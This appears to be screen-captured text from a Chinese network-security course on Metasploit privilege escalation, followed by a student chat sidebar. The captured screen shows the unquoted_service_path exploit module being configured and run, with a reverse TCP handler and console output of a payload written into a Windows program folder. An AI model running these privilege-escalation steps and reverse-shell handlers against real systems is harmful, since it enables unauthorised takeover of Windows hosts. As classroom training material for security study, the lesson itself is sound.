 暂停
Metasploit提权模块
腾讯课堂
合天网安实验室
02
unquoted_service_path 模块
Metasploit集成有 unquoted_service_path 模块
exploit/windows/local/unquoted_service_path
set session 1
Exploit -j
use exploit/multi/handler
set autorunscript migrate –f
Exploit -j
msf5 exploit(windows/local/unquoted_service_path) > set session 1
session => 1
msf5 exploit(windows/local/unquoted_service_path) > options
Module options (exploit/windows/local/unquoted_service_path):
Name Current Setting Required Description
---- --------------- -------- -----------
QUICK true no Stop at first vulnerable service found
SESSION 1 yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/unquoted_service_path) > exploit
[*] Started reverse TCP handler on 192.168.1.227:4444
[*] Finding a vulnerable service...
[*] Attempting exploitation of Windows Folder Service
[*] Placing C:\Program Files (x86)\Windows Folder\Common.exe for Windows Folder Service
[*] Attempting to write 15872 bytes to C:\Program Files (x86)\Windows Folder\Common.exe...
[+] Manual cleanup of C:\Program Files (x86)\Windows Folder\Common.exe is required due to a potential rebo
[+] Successfully wrote payload
[*] Launching service Windows Folder Service...
[*] Manual cleanup of the payload file is required. Windows Folder Service will fail to start as long as the payload remains on disk.
[-] Unable to restart service. System reboot or an admin restarting the service is required. Payload left on disk!!!
[*] Exploit completed, but no session was created.
讨论区 成员(21)
郭庆贤
1
何景俊
没有
老师 mingy
uac
顾梓贤
不知道
任泽登
不了解
郭庆贤
不了解
任耀祖
有快照吗
发送
资源监控